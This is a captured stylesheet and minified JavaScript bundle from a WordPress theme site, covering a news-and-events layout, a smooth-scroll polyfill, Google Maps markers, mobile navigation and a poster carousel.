.btn{margin:0 .25em;font-size:24px;font-size:1.5rem;font-weight:700}.hero-block .btn .fa{font-size:inherit}.map .acf-map{height:350px}.default-block{padding:2em 0;background-size:cover}.news-and-events{background-size:cover;padding:4rem 0}.news-and-events .container{margin-top:-8rem}.news-and-events .inner{display:flex}@media (max-width:1023px){.news-and-events .inner{flex-direction:column}}.news-and-events .inner .left{flex:3;display:flex;flex-direction:column;min-width:0}.news-and-events .inner .right{flex:2;display:flex;flex-direction:column}.news-and-events .feed{flex:1;margin:1rem;padding-bottom:2rem;box-shadow:0 1rem 1rem rgba(0,0,0,.5);position:relative}.news-and-events .feed .view-all{position:absolute;bottom:0;left:0}.news-and-events .feed .feed-title{padding:1rem 2rem;margin-top:0;color:#fff}.news-and-events .feed .item{padding:0 2rem}.news-and-events .feed.news{background:#fff;color:#000}.news-and-events .feed.news .feed-title{background:#008752}.news-and-events .feed.news .item a:hover{color:#ef4035}.news-and-events .feed.events{background:#fff;color:#000}.news-and-events .feed.events .feed-title{background:#fdb813;color:#000}.news-and-events .feed.events .item a:hover{color:#ef4035}.news-and-events .feed.jobs{background:#fff;color:#000}.news-and-events .feed.jobs .feed-title{background:#ef4035;color:#fff}.news-and-events .feed.jobs .item{padding:0 2rem}.news-and-events .feed.jobs .item a:hover{color:#ef4035}.news-and-events .feed h4{margin:0}.news-and-events .feed h4 a{display:block}.news-and-events .feed .bottom{margin:0}.news-and-events .feed .item{margin:1rem 0;display:flex;align-items:center}.news-and-events .feed .item .image{width:75px;height:75px;border-radius:75px;background-size:cover;background-position:center;margin-right:1rem}.news-and-events .feed .item .text{flex:1}.news-and-events .title{text-transform:uppercase;border:none;font-size:40px;font-size:2.5rem;position:relative}.news-and-events .posters{margin:1rem;padding-bottom:2rem;background:#fff;min-height:0;min-width:0;max-width:100%;position:relative}.news-and-events .posters .items{padding:0 2rem}.news-and-events .posters .feed-title{padding:1rem 2rem;margin-top:0;background:#20358c;color:#fff}.news-and-events .posters .image{background-size:cover;background-position:center;width:150px;max-width:100%;aspect-ratio:8/11;cursor:pointer}.news-and-events .posters .image:hover{opacity:.5}.news-and-events .posters .slick-slider.slick-dotted{margin-bottom:0}.news-and-events .posters .controls{position:absolute;z-index:1;display:none;align-items:center;bottom:0;background:#ef4035;left:0}@media (min-width:1024px){.news-and-events .posters .controls.desktop-controls{display:inline-flex}}@media (max-width:767px){.news-and-events .posters .controls.mobile-controls{display:inline-flex}}@media (min-width:768px) and (max-width:1023px){.news-and-events .posters .controls.tablet-controls{display:inline-flex}}@media (min-width:1024px){.news-and-events .posters .controls.desktop-controls{display:inline-flex}}.news-and-events .posters .controls .dots{position:relative;display:none;flex:1;margin:0 1rem;padding:.3em 0}@media (min-width:1024px){.news-and-events .posters .controls .dots{display:block}}.news-and-events .posters .controls .dots .slick-dots{display:flex;bottom:unset;position:relative}.news-and-events .posters .controls .dots .slick-dots li button{margin:0;padding:0}.news-and-events .posters .controls .dots .slick-dots li button .slick-dot-icon{display:block;color:#fff;opacity:1;width:14px;height:14px;border-radius:14px;border:2px solid #fff}.news-and-events .posters .controls .dots .slick-dots li button .slick-dot-icon:before{display:none}.news-and-events .posters .controls .dots .slick-dots li button:hover .slick-dot-icon{background:#fff;border:2px solid #fff}.news-and-events .posters .controls .dots .slick-dots li.slick-active button .slick-dot-icon{background:#fff;border:2px solid #fff}.news-and-events .posters .controls .dots .slick-dots li.slick-active button:hover .slick-dot-icon{background:#fff;border:2px solid #fff}.news-and-events .posters .controls .next,.news-and-events .posters .controls .prev{cursor:pointer;transition:.3s all ease;color:#fff;height:22px;display:flex;align-items:center}.news-and-events .posters .controls .next:before,.news-and-events .posters .controls .prev:before{font-family:FontAwesome;font-size:24px;font-size:1.5rem;font-weight:300}.news-and-events .posters .controls .next:hover,.news-and-events .posters .controls .prev:hover{color:#000}.news-and-events .posters .controls .next.slick-disabled,.news-and-events .posters .controls .prev.slick-disabled{opacity:.25}.news-and-events .posters .controls .next.slick-disabled:hover,.news-and-events .posters .controls .prev.slick-disabled:hover{color:inherit}.news-and-events .posters .controls .prev{padding:.3em 0 .3em .6em}.news-and-events .posters .controls .prev:before{content:'\f104'}.news-and-events .posters .controls .next{padding:.3em .6em .3em 0}@media (max-width:1023px){.news-and-events .posters .controls .next{padding-left:1rem}}.news-and-events .posters .controls .next:before{content:'\f105'}.news-and-events .posters .controls .slick-hidden{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/js/main.js
body_size: 8547
content:
!function(e){var t={};function o(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.m=e,o.c=t,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=1)}([function(e,t,o){!function(){"use strict";var t=window,o=document;e.exports={polyfill:function(){if(!("scrollBehavior"in o.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var e,n=t.HTMLElement||t.Element,r=(e=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(e)?1:0),l={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:n.prototype.scroll||s,scrollIntoView:n.prototype.scrollIntoView},i=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now;t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==a(arguments[0])?v.call(t,o.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):l.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(a(arguments[0])?l.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):v.call(t,o.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},n.prototype.scroll=n.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==a(arguments[0])){var e=arguments[0].left,t=arguments[0].top;v.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value couldn't be converted");l.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},n.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==a(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):l.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},n.prototype.scrollIntoView=function(){if(!0!==a(arguments[0])){var e=u(this),n=e.getBoundingClientRect(),r=this.getBoundingClientRect();e!==o.body?(v.call(this,e,e.scrollLeft+r.left-n.left,e.scrollTop+r.top-n.top),"fixed"!==t.getComputedStyle(e).position&&t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):t.scrollBy({left:r.left,top:r.top,behavior:"smooth"})}else l.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function a(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function c(e,t){return"Y"===t?e.clientHeight+r<e.scrollHeight:"X"===t?e.clientWidth+r<e.scrollWidth:void 0}function f(e,o){var n=t.getComputedStyle(e,null)["overflow"+o];return"auto"===n||"scroll"===n}function p(e){var t=c(e,"Y")&&f(e,"Y"),o=c(e,"X")&&f(e,"X");return t||o}function u(e){var t;do{t=(e=e.parentNode)===o.body}while(!1===t&&!1===p(e));return t=null,e}function d(e){var o,n,r,l,s=(i()-e.startTime)/468;l=s=s>1?1:s,o=.5*(1-Math.cos(Math.PI*l)),n=e.startX+(e.x-e.startX)*o,r=e.startY+(e.y-e.startY)*o,e.method.call(e.scrollable,n,r),n===e.x&&r===e.y||t.requestAnimationFrame(d.bind(t,e))}function v(e,n,r){var a,c,f,p,u=i();e===o.body?(a=t,c=t.scrollX||t.pageXOffset,f=t.scrollY||t.pageYOffset,p=l.scroll):(a=e,c=e.scrollLeft,f=e.scrollTop,p=s),d({scrollable:a,method:p,startTime:u,startX:c,startY:f,x:n,y:r})}}}}()},function(e,t,o){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}o.r(t);var l=function(){function e(t){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e);var r=Object.assign({zoom:16,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:!1},o);return this.map=new google.maps.Map(t,r),this.map.markers=[],this}var t,o,l;return t=e,(o=[{key:"addMarker",value:function(e){var t=this,o=new google.maps.LatLng(e.getAttribute("data-lat"),e.getAttribute("data-lng")),n=new google.maps.Marker({position:o,map:this.map});if(this.map.markers.push(n),e.textContent){var r=new google.maps.InfoWindow({content:e.textContent});google.maps.event.addListener(n,"click",(function(){r.open(t.map,n)}))}}},{key:"centerMap",value:function(){var e=new google.maps.LatLngBounds;this.map.markers.forEach((function(t){var o=new google.maps.LatLng(t.position.lat(),t.position.lng());e.extend(o)})),1===this.map.markers.length?(this.map.setCenter(e.getCenter()),this.map.setZoom(16)):this.map.fitBounds(e)}}])&&r(t.prototype,o),l&&r(t,l),e}(),i=o(0),s=o.n(i);function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var f=new(function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,e),this.options=Object.assign({behavior:"smooth"},t),s.a.polyfill()}var t,o,n;return t=e,(o=[{key:"to",value:function(e){var t=document.querySelector(e),o=t||document.querySelector("[name=".concat(e.slice(1),"]"));o&&o.scrollIntoView({behavior:this.options.behavior})}}])&&c(t.prototype,o),n&&c(t,n),e}()),p=document.querySelectorAll(".acf-map");Array.from(p).forEach((function(e){var t=e.querySelectorAll(".marker"),o=new l(e);Array.from(t).forEach((function(e){o.addMarker(e)})),o.centerMap()}));var u=document.querySelectorAll('a[href*="#"]');Array.from(u).forEach((function(e){var t=e.getAttribute("href");!1!==t.indexOf("#")&&(t=t.substr(t.indexOf("#"))),t.length>2&&e.addEventListener("click",(function(o){location.pathname.replace(/^\//,"")===e.pathname.replace(/^\//,"")&&location.hostname===e.hostname&&(o.preventDefault(),f.to(t))}))})),window.addEventListener("load",(function(){window.location.hash&&f.to(window.location.hash)}));var d=document.querySelector(".lower-nav-contaner");setInterval((function(){var e=document.querySelector(".header");d.classList.contains("open")?e.style.top=0:e.style.top=document.documentElement.scrollTop>=100?0:"20px"}),100);var v=document.querySelector(".mobile-nav-toggle"),h=document.querySelector(".hamburger");v.addEventListener("click",(function(e){console.log("click"),e.preventDefault(),d.classList.contains("open")?(d.classList.remove("open"),h.classList.remove("open"),setTimeout((function(){d.classList.add("hidden")}),600)):(d.classList.remove("hidden"),setTimeout((function(){d.classList.add("open"),h.classList.add("open")}),1))})),jQuery((function(e){e(".news-and-events .posters .items").slick({speed:300,slidesToShow:4,slidesToScroll:1,dots:!0,infinite:!1,appendDots:e(".news-and-events .controls .dots"),prevArrow:e(".news-and-events .controls .prev"),nextArrow:e(".news-and-events .controls .next"),responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:1}}]})}))}]);